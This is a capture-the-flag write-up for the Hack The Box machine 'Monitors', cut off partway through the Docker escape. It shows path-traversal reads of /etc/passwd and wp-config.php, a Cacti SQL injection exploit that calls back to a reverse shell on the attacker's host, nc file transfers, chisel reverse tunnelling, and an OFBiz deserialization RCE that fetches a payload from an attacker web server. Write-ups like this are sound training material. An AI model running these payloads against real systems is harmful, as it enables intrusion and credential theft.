Monitors
13 minutes to read

- CVE
- Docker
- Tomcat
- WordPress
- Capabilities
- Port forwarding
- File permissions
- Insecure Deserialization
- Directory Path Traversal
- Remote Code Execution
- OS: Linux
- Difficulty: Hard
- IP Address: 10.10.10.238
- Release: 24 / 04 / 2021
Port scanning
# Nmap 7.93 scan initiated as: nmap -sC -sV -oN nmap/targeted 10.10.10.238 -p 22,80
Nmap scan report for 10.10.10.238
Host is up (0.044s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
| 256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_ 256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 11.43 seconds
This machine has ports 22 (SSH) and 80 (HTTP) open.
Enumeration
Accessing directly to http://10.10.10.238 results in an error:
$ curl http://10.10.10.238
Sorry, direct IP access is not allowed. <br><br>If you are having issues accessing the site then contact the website administrator: admin@monitors.htb
We need to put monitors.htb into /etc/hosts. There is a WordPress site in port 80 (using virtual hosts, as IP requests are blocked):

To enumerate the WordPress site, we could have used wpscan. However, we can list plugins going to /wp-content/plugins, because there is a directory listing vulnerability:

We can search if there is a vulnerability involving the wp-with-spritz plugin. This plugin has Directory Path Traversal and Remote File Inclusion (RFI) vulnerabilities:
$ searchsploit spritz
------------------------------------------------------------ -----------------------
Exploit Title | Path
------------------------------------------------------------ -----------------------
WordPress Plugin WP with Spritz 1.0 - Remote File Inclusion | php/webapps/44544.php
------------------------------------------------------------ -----------------------
Shellcodes: No Results
$ searchsploit -x 44544
# Exploit Title: WordPress Plugin WP with Spritz 1.0 - Remote File Inclusion
# Date: 2018-04-25
# Exploit Author: Wadeek
# Software Link: https://downloads.wordpress.org/plugin/wp-with-spritz.zip
# Software Version: 1.0
# Google Dork: intitle:("Spritz Login Success") AND inurl:("wp-with-spritz/wp.spritz.login.success.html")
# Tested on: Apache2 with PHP 7 on Linux
# Category: webapps
1. Version Disclosure
/wp-content/plugins/wp-with-spritz/readme.txt
2. Source Code
if(isset($_GET['url'])){
$content=file_get_contents($_GET['url']);
3. Proof of Concept
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://domain/exec
Exploiting WordPress Spritz plugin
Now, we are able to read files from the server exploiting Directory Path Traversal. For example, /etc/passwd:
$ curl 'monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
We can try to read the WordPress configuration and search for credentials to the machine or to a database. There is a database password in wp-config.php:
$ curl 'monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/var/www/wordpress/wp-config.php'
<?php
/**
...
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wpadmin' );
/** MySQL database password */
define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
// ...
require_once ABSPATH . 'wp-settings.php';
However, that password is not reused for SSH. Notice that PHP files are not interpreted, so the server is not vulnerable to Log Poisoning.
So, we can try to read the Apache configuration and look for the virtual host settings, searching for /etc/apache2/sites-enabled/000-default.conf:
$ curl 'monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/etc/apache2/sites-enabled/000-default.conf'
# Default virtual host settings
# Add monitors.htb.conf
# Add cacti-admin.monitors.htb.conf
<VirtualHost *:80>
# ...
#ServerName www.example.com
ServerAdmin admin@monitors.htb
DocumentRoot /var/www/html
Redirect 403 /
ErrorDocument 403 "Sorry, direct IP access is not allowed. <br><br>If you are having issues accessing the site then contact the website administrator: admin@monitors.htb"
UseCanonicalName Off
# ...
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# ...
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
Foothold
There is indeed another subdomain called cacti-admin.monitors.htb:

This is an administrator panel protected with username and password. Using admin:BestAdministrator@2020!, previously found, the access to the panel is granted:

Exploiting Cacti
The website is using Cacti Version 1.2.12, which is vulnerable to SQL injection:
$ searchsploit cacti 1.2.12
-------------------------------------- ----------------------
Exploit Title | Path
-------------------------------------- ----------------------
Cacti 1.2.12 - 'filter' SQL Injection | php/webapps/49810.py
-------------------------------------- ----------------------
Shellcodes: No Results
We can use this exploit to gain access to the machine as user www-data:
$ python3 49810.py -t http://cacti-admin.monitors.htb -u admin -p 'BestAdministrator@2020!' --lhost 10.10.17.44 --lport 4444
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:f2c540bd85e4ecc461d050a1ee3de4060dc6ddc0,1669676332
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
[+] Check your nc listener!
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:40124.
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@monitors:/usr/share/cacti/cacti$ ^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[1] + continued ncat -nlvp 4444
reset xterm
www-data@monitors:/usr/share/cacti/cacti$ export TERM=xterm
www-data@monitors:/usr/share/cacti/cacti$ export SHELL=bash
www-data@monitors:/usr/share/cacti/cacti$ stty rows 50 columns 158
System enumeration
Once connected to the machine, we can access MySQL database to check for credentials, and we find the password hash for admin, but it is neither crackable with hashcat nor john.
www-data@monitors:/usr/share/cacti/cacti$ mysql --user=wpadmin --password='BestAdministrator@2020!'
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 3
Server version: 5.7.33-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| wordpress |
+--------------------+
2 rows in set (0.00 sec)
mysql> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-----------------------+
| Tables_in_wordpress |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
12 rows in set (0.00 sec)
mysql> describe wp_users;
+---------------------+---------------------+------+-----+---------------------+----------------+
| Field | Type | Null | Key | Default | Extra |
+---------------------+---------------------+------+-----+---------------------+----------------+
| ID | bigint(20) unsigned | NO | PRI | NULL | auto_increment |
| user_login | varchar(60) | NO | MUL | | |
| user_pass | varchar(255) | NO | | | |
| user_nicename | varchar(50) | NO | MUL | | |
| user_email | varchar(100) | NO | MUL | | |
| user_url | varchar(100) | NO | | | |
| user_registered | datetime | NO | | 0000-00-00 00:00:00 | |
| user_activation_key | varchar(255) | NO | | | |
| user_status | int(11) | NO | | 0 | |
| display_name | varchar(250) | NO | | | |
+---------------------+---------------------+------+-----+---------------------+----------------+
10 rows in set (0.00 sec)
mysql> select user_login, user_pass from wp_users;
+------------+------------------------------------+
| user_login | user_pass |
+------------+------------------------------------+
| admin | $P$Be7cx.OsLozVI5L6DD60LLZNoHW9dZ0 |
+------------+------------------------------------+
1 row in set (0.00 sec)
Using ifconfig we see that the machine has Docker containers running, because there is a subnet called docker0:
www-data@monitors:/usr/share/cacti/cacti$ ifconfig
...
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
inet6 fe80::42:3dff:fee9:d62f prefixlen 64 scopeid 0x20<link>
ether 02:42:3d:e9:d6:2f txqueuelen 0 (Ethernet)
RX packets 2637 bytes 192831 (192.8 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4213 bytes 3273053 (3.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.238 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::250:56ff:feb9:d51b prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb9:d51b prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:d5:1b txqueuelen 1000 (Ethernet)
RX packets 18062 bytes 7956984 (7.9 MB)
RX errors 0 dropped 70 overruns 0 frame 0
TX packets 7700 bytes 4809781 (4.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
...
Analyzing the Docker container
Actually, there is a Docker container at 172.17.0.2. We can transfer nmap as a static binary file to the machine to do a port scanning on the machine and on the container.
As the machine has nc, it can be used to transfer the file:
$ nc 10.10.10.238 1234 < nmap
www-data@monitors:/usr/share/cacti/cacti$ cd /tmp
www-data@monitors:/tmp$ which nc
/bin/nc
www-data@monitors:/tmp$ nc -nlvp 1234 > .nmap
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.17.44 64550 received!
www-data@monitors:/tmp$ chmod +x .nmap
www-data@monitors:/tmp$ ./.nmap -p- localhost
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-07-03 19:12 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000078s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
4444/tcp open unknown
8080/tcp open http-alt
8443/tcp open unknown
9988/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 2.07 seconds
www-data@monitors:/tmp$ ./nmap -p- 172.17.0.2
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-07-03 19:13 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.17.0.2
Host is up (0.00014s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
8080/tcp open http-alt
8443/tcp open unknown
38279/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 1.37 seconds
Now, we can use chisel to do a port forwarding and access the web server at the container from the attacker machine:
$ nc 10.10.10.238 1234 < chisel
$ ./chisel server -p 1337 --reverse
server: Reverse tunnelling enabled
server: Fingerprint lEVau5AqQ5yJn+cIJcdKHCOmSYVFY67kTuCt1JtmjtY=
server: Listening on http://0.0.0.0:1337
server: session#1: tun: proxy#R:8443=>8443: Listening
www-data@monitors:/tmp$ nc -nlvp 1234 > .chisel
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.17.44 64550 received!
www-data@monitors:/tmp$ chmod +x .chisel
www-data@monitors.htb:/tmp$ ./.chisel client 10.10.17.44:1337 R:8443:172.17.0.2:8443
client: Connecting to ws://10.10.17.44:1337
client: Connected (Latency 109.928393ms)
The Docker container is running a web server at ports 8080 and 8443. We can use gobuster from the machine (transfering the binary file and the wordlist again with nc) and discover see some directories:
$ gobuster dir -u https://127.0.0.1:8443 -k -w $WORDLISTS/directory-list-2.3-medium.txt -q
/images (Status: 302) [Size: 0] [--> /images/]
/content (Status: 302) [Size: 0] [--> /content/]
/common (Status: 302) [Size: 0] [--> /common/]
/catalog (Status: 302) [Size: 0] [--> /catalog/]
/marketing (Status: 302) [Size: 0] [--> /marketing/]
/ecommerce (Status: 302) [Size: 0] [--> /ecommerce/]
/ap (Status: 302) [Size: 0] [--> /ap/]
/ar (Status: 302) [Size: 0] [--> /ar/]
/ebay (Status: 302) [Size: 0] [--> /ebay/]
/manufacturing (Status: 302) [Size: 0] [--> /manufacturing/]
/passport (Status: 302) [Size: 0] [--> /passport/]
/example (Status: 302) [Size: 0] [--> /example/]
/bi (Status: 302) [Size: 0] [--> /bi/]
/accounting (Status: 302) [Size: 0] [--> /accounting/]
/webtools (Status: 302) [Size: 0] [--> /webtools/]
/tomahawk (Status: 302) [Size: 0] [--> /tomahawk/]
/facility (Status: 302) [Size: 0] [--> /facility/]
/myportal (Status: 302) [Size: 0] [--> /myportal/]
/sfa (Status: 302) [Size: 0] [--> /sfa/]
...
This server is running Apache OFBiz 17.12.01:

The following response is weird, but the shown credentials are not valid.
$ curl https://localhost:8443/webtools/control/main -k
...
<div class="screenlet-body">
<div>For something interesting make sure you are logged in, try username: admin, password: ofbiz.</div>
<br />
<div>NOTE: If you have not already run the installation data loading script, from the ofbiz home directory run "gradlew loadAll" or "java -jar build/libs/ofbiz.jar -l"</div>
<br />
<div><a href="https://localhost:8443/webtools/control/checkLogin">Login</a></div>
</div>
...
Exploiting OFBiz
Searching on the Internet for exploits, we can find this GitHub repository: CVE-2020-9496 containing a Proof of Concept (PoC) for exploiting unsafe Java deserialization through XML-RPC in OFBiz 17.12.01 using ysoserial.
For convenience, the shown PoC was rewritten into a Bash script called deserialization.sh to execute it easier (detailed explanation here).
We need to create a simple web server using Python to serve a file containing a reverse shell command:
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
And a nc listener, we gain access to the Docker container. Then we run the script:
$ bash deserialization.sh 10.10.17.44 4444 ysoserial.jar
And get the connection:
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:39228.
bash: cannot set terminal process group (31): Inappropriate ioctl for device
bash: no job control in this shell
root@83f0eae4b35a:/usr/src/apache-ofbiz-17.12.01# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@83f0eae4b35a:/usr/src/apache-ofbiz-17.12.01# ^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[1] + continued ncat -nlvp 4444
reset xterm
root@83f0eae4b35a:/usr/src/apache-ofbiz-17.12.01# export TERM=xterm
root@83f0eae4b35a:/usr/src/apache-ofbiz-17.12.01# export SHELL=bash
root@83f0eae4b35a:/usr/src/apache-ofbiz-17.12.01# stty rows 50 columns 158
Privilege escalation
The next step is to perform a Docker container escape. This container has CAP_SYS_MODULE capability enabled, so as explained in HackTricks:
The container has SYS_MODULE capability. As a result, the container can insert/remove kernel modules in/from the kernel of the Docker host machine.
root@4e5701e892a5:/usr/src/apache-ofbiz-17.12.01# capsh --print
Current: = cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap+eip
Bounding set =cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap
Securebits: 00/0x0/1'b0
secure-noroot: no (unlocked)
secure-no-suid-fixup: no (unlocked)
secure-keep-caps: no (unlocked)
uid=0(root)
